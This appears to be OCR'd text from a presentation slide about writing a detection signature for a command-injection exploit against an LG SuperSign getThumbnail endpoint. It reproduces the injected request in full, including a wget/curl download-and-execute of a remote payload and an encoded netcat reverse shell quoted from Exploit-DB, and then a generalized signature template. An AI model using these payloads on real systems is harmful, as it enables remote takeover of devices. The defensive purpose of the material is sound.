 URI syntax:
URI = scheme:[//authority]path[?query][#fragment]
Exploit example:
Path Separator Query
GET /qsr_server/device/getThumbnail?sourceUri=+-;wget
http://X.X.X.X/lg; curl -O http://X.X.X.X/lg; chmod 777 lg; sh
lg;&targetUri=/tmp/thumb/test.jpg&mediaType=image
&targetWidth=400&targetHeight=400&scaleType=crop&=15372
75717150$ HTTP/1.1
Confirm exploit signature structure (e.g., from Exploit-db):
'uri'=>"/qsr_server/device/getThumbnail?
sourceUri='%20-;rm%20%2Ftmp%2Ff%3Bmkfifo%20%2Ft
mp%2Ff%3Bcat%20%2Ftmp%2Ff%7C%2Fbin%2Fsh%20-
i%202%3E%261%7Cnc%20"+lhost+"%20"+lport.to_s+"%
20%3E%2Ftmp%2Ff;'&targetUri=%2Ftmp%2Fthumb%2Fte
st.jpg&mediaType=image&targetWidth=400&targetHe
ight=400&scaleType=crop&=1537275717150"
Exploit signature:
http://LG_supersign_ip:9080/qsr_server/device/getThumbnail?
sourceUri=‘%20-;[command (“+lhost+”%20”+lport.to_s+”)]
;&targetUri=/tmp/thumbtest.jpg&mediaType=image&target
Width=400&targetHeight=400&scaleType=crop&=153727571​71
50$